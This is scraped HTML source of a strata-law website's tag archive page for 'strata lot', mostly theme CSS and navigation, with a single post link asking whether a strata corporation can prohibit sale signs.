var tds_theme_color_site_wide="#26ace2";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #26ace2;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #26ace2 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #26ace2 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #26ace2;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #26ace2 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #26ace2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #26ace2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #26ace2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #26ace2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #26ace2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
    	background-color: #26ace2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #26ace2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #26ace2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #26ace2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(38, 172, 226, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #26ace2;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #26ace2;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #111111;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #26ace2;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #111111;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #26ace2;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #26ace2;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #26ace2 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #8cc63f;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #8cc63f;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #8cc63f transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #8cc63f;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #ffffff;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #8cc63f;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #000000;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #26ace2;
        background: -moz-linear-gradient(top, #26ace2 0%, #6ac0e2 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #26ace2), color-stop(100%, #6ac0e2));
        background: -webkit-linear-gradient(top, #26ace2 0%, #6ac0e2 100%);
        background: -o-linear-gradient(top, #26ace2 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #26ace2 0%, #6ac0e2 100%);
        background: linear-gradient(to bottom, #26ace2 0%, #6ac0e2 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#26ace2', endColorstr='#6ac0e2', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #bcdbe2;
    }

    
    .post .td-post-header .entry-title {
        color: #222222;
    }
    .td_module_15 .entry-title a {
        color: #222222;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.3;
    }



    
    ul.sf-menu > .td-menu-item > a {
        font-family:Raleway;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Raleway;
	
    }
	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Raleway;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Raleway;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:Raleway;
	font-weight:bold;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Raleway;
	
	}
     
    .td_module_1 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_2 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_3 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_5 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_9 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_10 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_11 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_12 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_13 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_14 .td-module-title {
    	font-weight:bold;
	
    }
    
    .td_module_15 .entry-title {
    	font-weight:bold;
	
    }
    
    .td_module_16 .td-module-title {
    	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title a,
	.td-theme-slider .td-module-title a,
    .td-big-grid-post .entry-title {
		font-family:Raleway;
	
	}
    
    .td_module_mx1 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx2 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx3 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx7 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_module_mx8 .td-module-title a {
    	font-weight:bold;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-1 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-2 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-theme-slider.iosSlider-col-3 .td-module-title a {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-medium-thumb .td-big-grid-meta,
    .td-medium-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-small-thumb .td-big-grid-meta,
    .td-small-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .td-big-grid-post.td-tiny-thumb .td-big-grid-meta,
    .td-tiny-thumb .td-big-grid-meta .entry-title {
        font-weight:bold;
	
    }
    
    .homepage-post .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }


    
	.post .td-post-header .entry-title {
		font-family:Raleway;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-style:normal;
	font-weight:bold;
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Raleway;
	font-weight:bold;
	
    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30685978-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tag tag-strata-lot tag-79 global-block-template-1 td-health wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
                </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main_menu-container"><ul id="menu-main_menu" class="td-mobile-main-menu"><li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-396"><a href="https://www.stratalaw.ca/">Home</a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="https://www.stratalaw.ca/strata-law-guide/">Strata Law Guide</a></li>
<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-767"><a href="https://stratalaw.ca/strata-lawyer-directory/oscar-miklos/">Contact a Strata Lawyer</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    https://www.stratalaw.ca/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.stratalaw.ca/">
            <img class="td-retina-data" data-retina="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_retina_white.png" src="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_regular_white.png" alt="StrataLaw.ca - Helping Strata Home Owners" title="StrataLaw.ca - Helping Strata Home Owners"/>
            <span class="td-visual-hidden">Strata Law British Columbia</span>
        </a>
                    </div>
                    		<a class="td-mobile-logo td-sticky-disable" href="https://www.stratalaw.ca/">
			<img class="td-retina-data" data-retina="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_retina_mobile.png" src="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_regular_mobile.png" alt="StrataLaw.ca - Helping Strata Home Owners" title="StrataLaw.ca - Helping Strata Home Owners"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.stratalaw.ca/">
			<img class="td-retina-data" data-retina="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_retina_white.png" src="https://stratalaw.ca/wp-content/uploads/2017/04/StrataLawLogo_regular_white.png" alt="StrataLaw.ca - Helping Strata Home Owners" title="StrataLaw.ca - Helping Strata Home Owners"/>
		</a>
	    </div>
    <div class="menu-main_menu-container"><ul id="menu-main_menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-396"><a href="https://www.stratalaw.ca/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-397"><a href="https://www.stratalaw.ca/strata-law-guide/">Strata Law Guide</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-767"><a href="https://stratalaw.ca/strata-lawyer-directory/oscar-miklos/">Contact a Strata Lawyer</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.stratalaw.ca/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                
</div>            </div>
        </div>
    </div>

</div>">
        <div class="td-crumb-container">
            <div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.stratalaw.ca/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Strata lot</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: strata lot</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.stratalaw.ca/condo/strata/bylaws-and-rules/can-strata-corporation-prohibit-signs-sale-strata-lots/" rel="bookmark" title="Can a strata corporation prohibit signs for the sale of strata lots?"><img width="324" height="160" class="entry-thumb" src="https://www.stratalaw.ca/wp-content/uploads/2016/01/strata_law_lawyer_20140404_64-324x160.jpg" srcset="https://www.stratalaw.ca/wp-content/uploads/2016/01/strata_law_lawyer_20140404_64-324x160.jpg 324w, https://www.stratalaw.ca/wp-content/uploads/2016/01/strata_law_lawyer_20140404_64-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Can a strata corporation prohibit signs for the sale of strata lots?"/></a></div>                <a href="https://www.stratalaw.ca/condo/strata/category/bylaws-and-rules/" class="td-post-category">Bylaws and Rules</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.stratalaw.ca/condo/strata/bylaws-and-rules/can-strata-corporation-prohibit-signs-sale-strata-lots/" rel="bookmark" title="Can a strata corporation prohibit signs for the sale of strata lots?">Can a strata corporation prohibit signs for the sale of strata...</a></h3>
            <div class="td-module-meta-info">
                                                            </div>

            
        </div>

        
